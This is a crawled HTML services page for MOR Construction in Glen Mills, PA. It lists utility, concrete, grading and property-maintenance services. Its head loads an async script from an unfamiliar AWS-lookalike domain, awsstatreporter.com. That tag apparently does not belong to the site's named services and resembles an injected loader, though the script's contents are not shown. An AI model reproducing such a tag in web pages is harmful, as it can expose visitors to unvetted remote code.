

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.morconstruction.com/our-services.html
body_size: 9605
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Glen Mills' Commercial Construction Experts | 20+ Years | MOR </title>
  <meta name="description" content="Transform your space with bespoke construction services! From grading to concrete, we deliver quality at every phase. Get your free estimate now!" />
  <meta name="keywords" content="" />
    <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.morconstruction.com/our-services.html" />  <meta property="og:image" content="/images/sitethumbnail.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="628" />
  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Glen Mills' Commercial Construction Experts | 20+ Years | MOR ">
<meta property="og:description" content="Transform your space with bespoke construction services! From grading to concrete, we deliver quality at every phase. Get your free estimate now!">
<meta property="og:image" content="https://www.morconstruction.com/cm/dpl/images/content/70/3.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Transform your space with bespoke construction services! From grading to concrete, we deliver quality at every phase. Get your free estimate now!">
<meta property="og:url" content="https://www.morconstruction.com/our-services.html">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Anton&family=Bai+Jamjuree:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&family=Figtree:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Anton&family=Bai+Jamjuree:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&family=Figtree:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1711744810743">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.css" />
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Our Services","description":"Transform your space with bespoke construction services! From grading to concrete, we deliver quality at every phase. Get your free estimate now!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"MOR Construction","url":"https://www.morconstruction.com"},"datePublished":"2022-10-06 00:00:00","dateModified":"2022-10-06 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Our Services","item":"https://www.morconstruction.com/our-services.html"}]},"url":"https://www.morconstruction.com/our-services.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MB7KWQV9');</script>
<!-- End Google Tag Manager -->

<meta name="msvalidate.01" content="DB6B7F6DE949A08F2726444B9959B1AE" />
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "MOR Construction",
  "url": "https://www.morconstruction.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "HomeAndConstructionBusiness",
  "name": "MOR Construction",
  "image": "https://www.morconstruction.com/cm/dpl/images/create/upw1-2.jpg",
  "@id": "",
  "url": "https://www.morconstruction.com/",
  "telephone": "(610) 459-2444",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "139 Schoolhouse Ln",
    "addressLocality": "Glen Mills",
    "addressRegion": "PA",
    "postalCode": "19342",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 39.9016087,
    "longitude": -75.504061
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/MorConstruction",
    "https://www.instagram.com/morconstructionservices/"
  ] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "MOR Construction",
  "url": "https://www.morconstruction.com/",
  "logo": "https://www.morconstruction.com/images/logo.svg",
  "sameAs": [
    "https://www.facebook.com/MorConstruction",
    "https://www.instagram.com/morconstructionservices/"
  ]
}
</script>
<script type="text/javascript" src="https://jobs.ourcareerpages.com/Resources/js/ccp_widget_support.js" > </script>
<link rel="stylesheet" href="https://jobs.ourcareerpages.com/Resources/css/ccp_widget_support.css" />

<script type="text/javascript" >
    var options = {
        CCPCode: "MorConstructionServicesLLC"
        ,ElementID: "BDHRJobListings"
        ,ShowCustomContent: false
    };

    bdhr.generateListing(options);
</script>
</head>

<body >
    <!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-70" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
  <div class="grid-container">
    <div class="grid-x grid-margin-x align-middle align-center">
      <div class="cell small-12 large-8 show-for-large title">
        <strong>Construction Services</strong> | Glen Mills, PA      </div>
      <div class="cell small-12 large-4 top-ribbon-phone">
        <a href="tel:610-459-2444" class="arrow">610.459.2444</a>
      </div>
    </div>
  </div>
</div>  <div class="header-content">
    <div class="grid-container">
      <div class="grid-x align-justify align-middle">
        <div class="page-header_branding cell shrink hide-for-large">
          <a href="/"><img class="page-header_logo" src="/images/logo.svg" alt="MOR Construction"></a>
        </div>
        <div class="main-icon__wrapper hide-for-large" data-responsive-toggle="main-menu" data-hide-for="large">
          <button type="button" data-toggle>
            <span class="menu-icon"></span>
          </button>
        </div>
        <div class="small-12 large-expand cell">
          <div class="top-bar">
  <div class="grid-x align-middle">
    <div class="show-for-large cell large-3">
      <a href="/" class="show-for-large"><img  class="page-header_logo" src="/images/logo.svg" alt="MOR Construction"></a>
    </div>
    <div class="cell small-12 large-9">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-submenu-toggle="true" data-auto-height="true" data-animate-height="true">
          <div class="menu-close-button hide-for-large" data-hide-for="large">
            <button type="button" id="menu-close">
            </button>
          </div>
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link  " href="https://www.morconstruction.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class="has-submenu  np-2 menu-main_menu-item"><a class="menu-main_nav-link  " href="https://www.morconstruction.com/about.html" ><span class="menu-main__main-link-text">About</span></a>								<ul class="menu "><li class=" np-142 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/about/mor-around-town.html" ><span>MOR Around Town</span></a></li>																<li class=" np-551 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/about/meet-the-team.html" ><span>Meet the Team</span></a>																																																																																																														</li>								</ul></li><li class="has-submenu active np-70 menu-main_menu-item"><a class="menu-main_nav-link  " href="https://www.morconstruction.com/our-services.html" ><span class="menu-main__main-link-text">Our Services</span></a>								<ul class="menu mega-nav left"><li class="has-submenu  np-210 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/utilities-and-public-works.html" ><span>Utilities &amp; Public Works</span></a>											<ul class="menu"><li class=" np-233 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/utilities-and-public-works/sanitary-solutions.html" ><span>Sanitary Solutions</span></a></li>																						<li class=" np-271 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/utilities-and-public-works/water-service-solutions.html" ><span>Water Service Solutions</span></a></li>																						<li class=" np-299 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/utilities-and-public-works/storm-water-solutions.html" ><span>Storm Water Solutions</span></a></li>																						<li class=" np-301 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/utilities-and-public-works/cctv-pipe-inspections.html" ><span>CCTV Pipe Inspections</span></a></li>																						<li class=" np-304 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/utilities-and-public-works/vacuum-jetting-services.html" ><span>Vacuum / Jetting Services</span></a></li>											</ul></li>																<li class="has-submenu  np-296 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/construction-services.html" ><span>Construction Services</span></a>											<ul class="menu"><li class=" np-305 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/construction-services/concrete-all-phases.html" ><span>Concrete (All Phases)</span></a></li>																						<li class=" np-630 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/construction-services/decks-hardscapes.html" ><span>Decks &amp; Hardscapes</span></a></li>																						<li class=" np-632 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/construction-services/grading-and-yard-drainage-solutions.html" ><span>Grading &amp; Yard Drainage Solutions</span></a></li>											</ul></li>																<li class="has-submenu  np-221 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/commercial-property-maintenance.html" ><span>Commercial Property Maintenance</span></a>											<ul class="menu"><li class=" np-638 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/commercial-property-maintenance/landscaping-maintenance.html" ><span>Landscaping Maintenance</span></a></li>																						<li class=" np-640 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/our-services/commercial-property-maintenance/snow-ice-solutions.html" ><span>Snow &amp; Ice Solutions</span></a></li>											</ul></li>								</ul></li><li class="has-submenu  np-578 menu-main_menu-item"><a class="menu-main_nav-link  " href="https://www.morconstruction.com/service-areas.html" ><span class="menu-main__main-link-text">Service Areas</span></a>								<ul class="menu "><li class=" np-1257 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/service-areas/glen-mills-pa.html" ><span>Glen Mills, PA</span></a></li>																<li class=" np-1303 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/service-areas/delaware-county-pa.html" ><span>Delaware County, PA</span></a></li>																<li class=" np-1321 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/service-areas/montgomery-county-pa.html" ><span>Montgomery County, PA</span></a></li>																<li class=" np-1332 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/service-areas/philadelphia-pa.html" ><span>Philadelphia, PA</span></a></li>																<li class=" np-1339 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/service-areas/bucks-county-pa.html" ><span>Bucks County, PA</span></a></li>																<li class=" np-1362 menu-main_submenu-item"><a class=" menu-main_sub-nav-link" href="https://www.morconstruction.com/service-areas/chester-pa.html" ><span>Chester, PA</span></a></li>								</ul></li>		<li class=" np-72 menu-main_menu-item"><a class=" menu-main_nav-link" href="https://www.morconstruction.com/faq.html" ><span class="menu-main__main-link-text">FAQ</span></a></li><li class=" np-1456 menu-main_menu-item"><a class=" menu-main_nav-link" href="https://www.morconstruction.com/careers.html" ><span class="menu-main__main-link-text">Careers</span></a></li><li class=" np-4 menu-main_menu-item"><a class=" menu-main_nav-link" href="https://www.morconstruction.com/contact-us.html" ><span class="menu-main__main-link-text">Contact Us</span></a></li>        </ul>
      </div>
    </div>
  </div>
</div>        </div>
      </div>
    </div>
  </div>
</header>
<section class="sub-banner" id="sub-banner"style="background-image: url(/images/sub-bg.jpg);">
  <div class="overlay"></div>
  <div class="row collapse">
    <div class="columns large-12">
              <div id="sub-banner-container">
          <div class="sub-banner__heading">
            Our Services          </div>
                      <div class="sub-banner__message">
              Quality Construction from Start to Finish            </div>
                  </div>
          </div>
  </div>
</section>
<div class="page__basic">
<section class="content sub-page full-page" id="main-content">
  <div class="grid-container collapse">
    <div class="grid-x">
      <main class="content-main cell large-12">
        <div class="content-text">
          <div class="grid-x align-middle grid-margin-x"> <div class="cell large-6"><img alt="Construction Services Glen Mills, PA" class="noframe__rounded animate__rotateInUpLeft shadow" src="/cm/dpl/images/create/con1-1.jpg"></div> <div class="cell large-6 animate__fadeInRight"> <h1>Quality Construction Services in Glen Mills, PA and Surrounding Areas</h1> <p>At <a class="primary-color" href="https://www.morconstruction.com/">MOR Construction</a>, we know that your project's success depends on the quality of its construction. That's why we provide a wide range of <a class="primary-color" href="https://www.morconstruction.com/">construction services</a> for residential and commercial projects in the <a class="primary-color" href="https://www.morconstruction.com/service-areas/glen-mills-pa.html">Glen Mills, PA</a> area, as well as throughout <a class="primary-color" href="https://www.morconstruction.com/service-areas/delaware-county-pa.html">Delaware</a> and New Jersey. Our services include inspection and cleaning of water or sewer lines, <a class="primary-color" href="https://www.morconstruction.com/our-services/construction-services.html">concrete pouring for streetscapes or patios</a>, and yard grading and drainage solutions. We're committed to being a valuable resource for you and your project&mdash;one that helps you get what you need when you need it most. If you have any questions or want an estimate on one of our construction services, please <a class="primary-color" href="https://www.morconstruction.com/contact-us.html">contact us</a> today!</p> </div> </div> <div class="grid-x grid-margin-y grid-margin-x"> <div class="cell small-12">    <div class="callouts" >
      <div class="grid-x align-center grid-margin-x grid-margin-y large-up-3 medium-up-2 small-up-1">
                  <div class="cell animate__fadeInUp">
                          <a href="https://www.morconstruction.com/our-services/utilities-and-public-works.html" class="myce-callout text-center alt" id="callout-0" style="background-image: url('https://www.morconstruction.com/cm/dpl/images/content/70/3.jpg');">
                          <div class="content">
                                  <div class="h3 heading">Utilities &<br> Public Works</div>
                                                  <p>A community is only as strong as its infrastructure, so we help townships and municipalities maintain their utilities and public works systems.</p>
                                                <div class="arrow">Learn More</div>
                            </div>
                          </a>
                      </div>
                  <div class="cell animate__fadeInUp">
                          <a href="https://www.morconstruction.com/our-services/construction-services.html" class="myce-callout text-center alt" id="callout-1" style="background-image: url('https://www.morconstruction.com/cm/dpl/images/content/70/2.jpg');">
                          <div class="content">
                                  <div class="h3 heading">Construction<br> Services</div>
                                                  <p>We have something for everyone, whether it's a new stone fireplace for a beautiful outdoor kitchen or grading and drainage solutions to protect from flooding.</p>
                                                <div class="arrow">Learn More</div>
                            </div>
                          </a>
                      </div>
                  <div class="cell animate__fadeInUp">
                          <a href="https://www.morconstruction.com/our-services/commercial-property-maintenance.html" class="myce-callout text-center alt" id="callout-2" style="background-image: url('https://www.morconstruction.com/cm/dpl/images/content/70/1.jpg');">
                          <div class="content">
                                  <div class="h3 heading">Commercial Property Maintenance</div>
                                                  <p>We understand that a clean and well-maintained property is a sign of professionalism—and we want to help you ensure your customers see that everyday.</p>
                                                <div class="arrow">Learn More</div>
                            </div>
                          </a>
                      </div>
              </div>
    </div>
</div> </div> 
                  </div>
      </main>
          </div>
  </div>
</section>    <section class="extra-content extra-content_1" id="extra-content_1">
      <div class="grid-container collapse">
        <div class="content-text">
          <div class="grid-x align-middle grid-margin-x"> <div class="cell large-6 large-order-2"><img alt="Concrete Construction Services Glen Mills, PA" class="noframe__rounded animate__rotateInUpRight shadow" src="/cm/dpl/images/create/con2-2.jpg"></div> <div class="cell large-6 large-order-1 animate__fadeInLeft"> <h2>Putting Our Experience to Work on Your Next Project</h2> <p>At MOR Construction, we believe in working with our clients to find the best solutions to their problems. We have extensive experience working with townships and municipalities on streetscape projects or assisting in their efforts to clean and inspect pipes. Contact us today to learn more about our <a href="https://www.morconstruction.com/our-services/construction-services.html">construction</a> or <a href="https://www.morconstruction.com/our-services/utilities-and-public-works.html">utility work services</a>, or just fill out our form with some basic information about what you'd like done, and we'll reach out as soon as possible!</p> <a class="button" href="/contact-us.html">Contact Us</a></div> </div>        </div>
      </div>
    </section>
</div>
<div class="page-footer theme">
  <div class="grid-container collapse">
    <div class="grid-x top">
      <div class="cell small-12 medium-8">
                  <div class="h3">Complete Solutions For Construction Projects</div>
                          <div class="message">MOR Construction specializes in helping properties conceptualize, undertake, and complete their projects, from whole municipal buildings to golf courses. Call us today for the expert help you need.</div>
              </div>
      <div class="cell small-12 medium-4">
        <a href="tel:610-459-2444" class="arrow align-right">610.459.2444</a>
      </div>
    </div>
    <div class="grid-x grid-margin-y grid-margin-x">
      <div class="cell small-12 large-3">
        <div class="footer-branding">
          <a href="/"><img class="footer_logo" src="/images/logo.svg" alt="MOR Construction"></a>
        </div>
        <div class="footer-address-info">
          <a target="_blank" rel="noopener" href="https://goo.gl/maps/pDi7nruq21unaoN18">
            139 Schoolhouse Lane             | Glen Mills, PA 19342          </a>
        </div>
        <div class="social">
      <a href="https://www.instagram.com/morconstructionservices/" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.facebook.com/MorConstruction" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
  </div>      </div>
              <div class="cell small-12 medium-4 large-3 custom-nav">
          <div class="h4">Utilities & Public Works</div>
                      <a href="/our-services/utilities-and-public-works/sanitary-solutions.html">Sanitary Solutions</a>
                      <a href="
/our-services/utilities-and-public-works/water-service-solutions.html">
Water Service Solutions</a>
                      <a href="
/our-services/utilities-and-public-works/storm-water-solutions.html">
Storm Water Solutions</a>
                      <a href="
/our-services/utilities-and-public-works/cctv-pipe-inspections.html">
CCTV Pipe Inspections</a>
                      <a href="
/our-services/utilities-and-public-works/vacuum-jetting-services.html">
Vacuum / Jetting Services</a>
                  </div>
              <div class="cell small-12 medium-4 large-3 custom-nav">
          <div class="h4">Construction Services</div>
                      <a href="/our-services/construction-services/concrete-all-phases.html">Concrete (All Phases)</a>
                      <a href="
/our-services/construction-services/decks-hardscapes.html">
Decks & Hardscapes</a>
                      <a href="
/our-services/construction-services/grading-and-yard-drainage-solutions.html">
Grading & Yard Drainage Solutions</a>
                  </div>
              <div class="cell small-12 medium-4 large-3 custom-nav">
          <div class="h4">Commercial Property Maintenance</div>
                      <a href="/our-services/commercial-property-maintenance/landscaping-maintenance.html">Landscaping Maintenance</a>
                      <a href="
/our-services/commercial-property-maintenance/snow-ice-solutions.html">
Snow & Ice Solutions</a>
                  </div>
          </div>
  </div>
  <div class="hlm-footer grid-container grid-x grid-margin-x align-middle align-center text-center">
  <div class="cell xlarge-7 large-auto small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 MOR Construction. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>
          <div class="footer-tagline">MOR Construction is an Equal Opportunity Employer</div>
    
    
      </div>
  
  <div class="cell xlarge-auto large-3 medium-6 small-12 large-order-1">
    <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="cell xlarge-auto large-3 medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
